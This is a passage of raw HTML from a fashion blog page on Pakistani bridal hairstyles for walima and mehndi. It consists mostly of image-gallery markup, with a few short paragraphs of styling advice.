look&quot;,&quot;created_timestamp&quot;:&quot;1519993680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2-683x1024.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2-1031x1547.jpg" width="1031" height="1547" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 839px;"><div class="gallery-group images-1" style="width: 472px; height: 843px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/wedding-ceremony/"><img data-attachment-id="7113" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony.jpg" data-orig-size="492,881" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony-168x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony-468x839.jpg" width="468" height="839" align="left" title="" /><noscript><img data-attachment-id="7113" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony.jpg" data-orig-size="492,881" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony-168x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/wedding-ceremony-468x839.jpg" width="468" height="839" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 563px; height: 843px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/the-elegent-lady-in-gorgeous-hairstyle/"><img data-attachment-id="7112" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle.jpg" data-orig-size="552,829" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle.jpg" width="559" height="839" align="left" title="" /><noscript><img data-attachment-id="7112" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle.jpg" data-orig-size="552,829" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/the-elegent-lady-in-gorgeous-hairstyle.jpg" width="559" height="839" align="left" title="" /></noscript></a></div></div></div></div><p>&nbsp;</p><p>Experienced beauticians know how to dress up your hair with compelling styles or any other that you appeal to. All Brides must check out these <a href="https://www.styleglow.com/latest-pakistani-party-wear-dresses-2017-for-girls/">party wear dresses for girls</a> and focus on the details because that&#8217;s the thing that counts the most on their wedding day.</p><h3 style="text-align: justify;">Bridal Hairstyles for Walima</h3><p style="text-align: justify;">There are numerous hair designs that can create inspiration for your bridal look on walima day. To tuck flowers into your hair, Updos are a great option and most hairdressers also prefer this styling technique. You can check <a href="https://www.styleglow.com/latest-bridal-walima-dresses-collection/">bridal walima dresses</a> collection here.</p><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 1545px;"><div class="gallery-group images-1" style="width: 1035px; height: 1549px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/great-waleema-dress/"><img data-attachment-id="7125" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress.jpg" data-orig-size="530,794" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress.jpg" width="1031" height="1545" align="left" title="" /><noscript><img data-attachment-id="7125" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress.jpg" data-orig-size="530,794" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/great-waleema-dress.jpg" width="1031" height="1545" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 770px;"><div class="gallery-group images-1" style="width: 518px; height: 774px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/smiling-bride-hairstyle/"><img data-attachment-id="7128" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle.jpg" data-orig-size="564,846" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle-514x770.jpg" width="514" height="770" align="left" title="" /><noscript><img data-attachment-id="7128" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle.jpg" data-orig-size="564,846" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-hairstyle-514x770.jpg" width="514" height="770" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 517px; height: 774px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/awesome-girl-in-nice-hairstyle/"><img data-attachment-id="7123" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle.jpg" data-orig-size="564,846" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle-513x770.jpg" width="513" height="770" align="left" title="" /><noscript><img data-attachment-id="7123" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle.jpg" data-orig-size="564,846" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-girl-in-nice-hairstyle-513x770.jpg" width="513" height="770" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 807px;"><div class="gallery-group images-1" style="width: 501px; height: 811px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/waleema-style-of-hair-for-bride/"><img data-attachment-id="7129" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride.jpg" data-orig-size="564,916" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride-185x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride-497x807.jpg" width="497" height="807" align="left" title="" /><noscript><img data-attachment-id="7129" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride.jpg" data-orig-size="564,916" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride-185x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/waleema-style-of-hair-for-bride-497x807.jpg" width="497" height="807" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 534px; height: 811px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/nice-walima-hairstyle/"><img data-attachment-id="7127" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle.jpg" data-orig-size="550,838" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle-197x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle-530x807.jpg" width="530" height="807" align="left" title="" /><noscript><img data-attachment-id="7127" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle.jpg" data-orig-size="550,838" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle-197x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/nice-walima-hairstyle-530x807.jpg" width="530" height="807" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 696px;"><div class="gallery-group images-1" style="width: 468px; height: 700px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/best-walima-hairstyle/"><img data-attachment-id="7124" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle.jpg" data-orig-size="456,684" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle.jpg" width="464" height="696" align="left" title="" /><noscript><img data-attachment-id="7124" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle.jpg" data-orig-size="456,684" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/best-walima-hairstyle.jpg" width="464" height="696" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 567px; height: 700px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/hot-model-in-walima-dress/"><img data-attachment-id="7126" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress.jpg" data-orig-size="564,698" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress-242x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress-563x696.jpg" width="563" height="696" align="left" title="" /><noscript><img data-attachment-id="7126" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress.jpg" data-orig-size="564,698" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress-242x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/hot-model-in-walima-dress-563x696.jpg" width="563" height="696" align="left" title="" /></noscript></a></div></div></div></div><p>&nbsp;</p><p>Moreover half-up, half-down style gives a good base for your hairstyle to fill it up with blossoms. In <a href="https://www.styleglow.com/new-trendiest-wedding-hairstyle-trends-for-the-season-2013-2014/">trendiest hair styling methods</a>, brides tend to wear backward half-crown and all down hairstyles with a full flower crown.</p><h3>Bridal Hairstyles for Mehndi</h3><p style="text-align: justify;">Brides after wearing heavy outfits don&#8217;t feel much comfort at their weddings. To remain calm and balance on mehndi occasion, brides choose an open hairstyle. It&#8217;s the most relaxing hairdressing technique because you can apply any type of style to it. You can go for curly, straight, full-open, half-open styling forms in this category.</p><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 1278px;"><div class="gallery-group images-1" style="width: 1035px; height: 1282px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/pakistani-mehndi-hairstyles/"><img data-attachment-id="7120" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles.jpg" data-orig-size="564,699" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles-242x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles.jpg" width="1031" height="1278" align="left" title="" /><noscript><img data-attachment-id="7120" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles.jpg" data-orig-size="564,699" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles-242x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/pakistani-mehndi-hairstyles.jpg" width="1031" height="1278" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 788px;"><div class="gallery-group images-1" style="width: 543px; height: 792px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/long-hairstyle-for-wedding/"><img data-attachment-id="7118" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding.jpg" data-orig-size="475,695" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding-205x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding.jpg" width="539" height="788" align="left" title="" /><noscript><img data-attachment-id="7118" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding.jpg" data-orig-size="475,695" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding-205x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/long-hairstyle-for-wedding.jpg" width="539" height="788" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 492px; height: 792px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/innocense-at-its-peak/"><img data-attachment-id="7117" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak.jpg" data-orig-size="563,909" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak-186x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak.jpg" src="[data-uri]" 